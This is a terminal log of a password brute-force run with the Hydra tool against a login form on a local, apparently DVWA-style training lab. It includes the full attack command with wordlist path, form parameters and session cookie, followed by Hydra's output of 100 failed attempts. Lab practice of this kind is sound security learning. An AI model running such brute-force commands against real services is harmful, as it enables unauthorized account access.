 [ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
benjaminescandar@benjaminpclinux:~$ hydra 127.0.0.1 -l admin -P /home/benjaminescandar/Descargas/password-list.txt http-g
et-form "/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.
:H=Cookie:PHPSESSID=3jr86cmf45oen0ggigm630fstu; security=low"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 02:49:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login
:Username and/or password incorrect.:H=Cookie:PHPSESSID=3jr86cmf45oen0ggigm630fstu; security=low
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 02:49:20
benjaminescandar@benjaminpclinux:~$